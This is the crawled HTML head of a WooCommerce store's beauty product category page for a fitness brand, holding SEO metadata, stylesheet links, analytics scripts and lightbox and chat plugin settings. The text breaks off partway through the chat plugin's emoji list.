

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracyanderson.com/product-category/beauty/
body_size: 52956
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" style="display:none;">
<head>
    <style>
        .dropdown-menu {
            display: none;
        }
    </style>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beauty Products - Tracy Anderson</title>
	<link rel="canonical" href="https://tracyanderson.com/product-category/beauty/" />
	<link rel="next" href="https://tracyanderson.com/product-category/beauty/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beauty Products - Tracy Anderson" />
	<meta property="og:url" content="https://tracyanderson.com/product-category/beauty/" />
	<meta property="og:site_name" content="Tracy Anderson" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tracyanderson.com/product-category/beauty/","url":"https://tracyanderson.com/product-category/beauty/","name":"Beauty Products - Tracy Anderson","isPartOf":{"@id":"https://tracyanderson.com/#website"},"primaryImageOfPage":{"@id":"https://tracyanderson.com/product-category/beauty/#primaryimage"},"image":{"@id":"https://tracyanderson.com/product-category/beauty/#primaryimage"},"thumbnailUrl":"https://assets.tracyanderson.com/media/2025/05/27125929/Spring-Break-Sweat-fragrance-and-candle.webp","breadcrumb":{"@id":"https://tracyanderson.com/product-category/beauty/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tracyanderson.com/product-category/beauty/#primaryimage","url":"https://assets.tracyanderson.com/media/2025/05/27125929/Spring-Break-Sweat-fragrance-and-candle.webp","contentUrl":"https://assets.tracyanderson.com/media/2025/05/27125929/Spring-Break-Sweat-fragrance-and-candle.webp","width":1500,"height":1500},{"@type":"BreadcrumbList","@id":"https://tracyanderson.com/product-category/beauty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tracyanderson.com/"},{"@type":"ListItem","position":2,"name":"BEAUTY"}]},{"@type":"WebSite","@id":"https://tracyanderson.com/#website","url":"https://tracyanderson.com/","name":"Tracy Anderson","description":"A revolutionary fitness method, created by Tracy Anderson, providing customized training, DVDs, and more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tracyanderson.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.dwin1.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=baac8d0120e9c6840606e5ebad5bce40' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://tracyanderson.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1715305368' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tracyanderson.com/wp-includes/css/dist/block-library/style.min.css?ver=e9136915d08e6e0fac750a926c0ae280' type='text/css' media='all' />
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://tracyanderson.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.5.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='auth0-widget-css' href='https://tracyanderson.com/wp-content/plugins/auth0/assets/css/main.css?ver=e9136915d08e6e0fac750a926c0ae280' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://tracyanderson.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://tracyanderson.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=8.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/styles/magnific-popup.css?ver=e9136915d08e6e0fac750a926c0ae280' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tracyanderson.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tracyanderson.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tracyanderson.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tracyanderson.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tracyanderson.com/wp-content/uploads/elementor/css/global.css?ver=1728498863' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=8.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=6.22.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.22.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.6.0/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='tracy_anderson-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/theme/css/tracy_anderson.css?ver=1715305137' type='text/css' media='all' />
<link rel='stylesheet' id='tracy_anderson_sass-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/sass/main.css?ver=1715305137' type='text/css' media='all' />
<link rel='stylesheet' id='tracy_anderson_slickjs-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/scripts/slick-1.8.1/slick/slick.css?ver=1715305137' type='text/css' media='all' />
<link rel='stylesheet' id='tracy_anderson_components_css-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/scripts/search/build/static/css/main.css?ver=1715305137' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-min.css-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/styles/swiper-bundle.min.css?ver=1725914661' type='text/css' media='all' />
<link rel='stylesheet' id='custom.css-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/styles/custom.css?ver=1752594037' type='text/css' media='all' />
<link rel='stylesheet' id='tracy_anderson_animate-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/scripts/wow/css/libs/animate.css?ver=1715305137' type='text/css' media='all' />
<link rel='stylesheet' id='tracy_anderson_styles-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/style.css?ver=1748022749' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=e9136915d08e6e0fac750a926c0ae280' type='text/css' media='all' />
<link rel='stylesheet' id='ta_zype_style-css' href='https://tracyanderson.com/wp-content/plugins/ta-zype-integration/src/assets/css/ta-zype.css?ver=e9136915d08e6e0fac750a926c0ae280' type='text/css' media='all' />
<script src="https://tracyanderson.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stats.wp.com/w.js?ver=202546" id="woo-tracks-js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js" id="jquery-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dwin1.com/46209.js?ver=1.5.4" defer data-noptimize></script>
<script id="shareasale-wc-tracker-autovoid-js-extra">
var shareasaleWcTrackerAutovoidData = {"autovoid_key":null,"autovoid_value":null};
</script>
<script src="https://tracyanderson.com/wp-content/plugins/shareasale-wc-tracker/includes/js/shareasale-wc-tracker-autovoid.js?ver=1.5.4" id="shareasale-wc-tracker-autovoid-js"></script>
<script src="https://js.stripe.com/v3/?ver=1" id="ta_zype_stripe-js"></script>
<script id="zxcvbn-async-js-extra">
var _zxcvbnSettings = {"src":"https:\/\/tracyanderson.com\/wp-includes\/js\/zxcvbn.min.js"};
</script>
<script src="https://tracyanderson.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://tracyanderson.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"stripe":"Pay with credit card \/ debit card"};

			// interpolate json by replacing placeholders with variables
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Google tag (gtag.js) -->
		<script async src='https://www.googletagmanager.com/gtag/js?id=G-CCLJEY8QYP&l=dataLayer'></script>
		<script >

			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'G-CCLJEY8QYP', {"cookie_domain":"auto","debug_mode":true});

			
			(function() {

				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_gtag_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-139898947-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
																		ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://tracyanderson.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tracyanderson.com/wp-json/wp/v2/product_cat/1011" />
<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script>var sacpro = {"form_id":"0","chat_id":"1","prefixed_id":"sacpro-0","chat_order":"asc","field_order":"false","user_name":"first_last","user_url":"disable_url","logged_in":"false","disable_scroll":"true","name_regex":"[^A-Za-z0-9-_@+. ]","cookie_expire":"34560000","recaptcha_enable":"false","recaptcha_public":"","recaptcha_response":"","ajax_url":"https://tracyanderson.com/wp-admin/admin-ajax.php","nonce_process":"63bc89f758","nonce_refresh":"51ff1615fd","nonce_online":"4e939c7552","count":"1","cycle":"0","interval_default":"3000","interval_current":"3000","ajax_receive":"","ajax_send":"","chat_theme":"giant","notif_title":"New chat message","notif_icon":"https://tracyanderson.com/wp-content/plugins/simple-ajax-chat-pro/img/sacpro-icon-400.png","notif_url":"false","notif_disable":"false","emoji_picker":"","emoji_list":['&#x1F642;', '&#x1F641;', '&#x1f600;', '&#x1f601;', '&#x1f602;', '&#x1f603;', '&#x1f604;', '&#x1f605;', '&#x1f606;', '&#x1f607;', '&#x1f608;', '&#x1f609;', '&#x1f60a;', '&#x1f60b;', '&#x1f60c;', '&#x1f60d;', '&#x1f60e;', '&#x1f60f;', '&#x1f610;', '&#x1f611;', '&#x1f612;', '&#x1f613;', '&#x1f614;', '&#x1f615;', '&#x1f616;', '&#x1f617;', '&#x1f618;', '&#x1f619;', '&#x1f61a;', '&#x1f61b;', '&#x1f61c;', '&#x1f61d;', '&#x1f61e;', '&#x1f61f;', '&#x1f620;', '&#x1f621;', '&#x1f622;', '&#x1f623;', '&#x1f624;', '&#x1f625;', '&#x1f626;', '&#x1f627;', '&#x1f628;', '&#x1f629;', '&#x1f62a;', '&#x1f62b;', '&#x1f62c;', '&#x1f62d;', '&#x1f62e;', '&#x1f62f;', '&#x1f630;', '&#x1f631;', '&#x1f632;', '&#x1f633;', '&#x1f634;', '&#x1f635;', '&#x1f636;', '&#x1f637;', '&#x1f638;', '&#x1f639;', '&#x1f63a;', '&#x1f63b;', '&#x1f63c;', '&#x1f63d;', '&#x1f63e;', '&#x1f63f;', '&#x1f640;', '&#x1f643;', '&#x1f4a9;', '&#x1f644;', 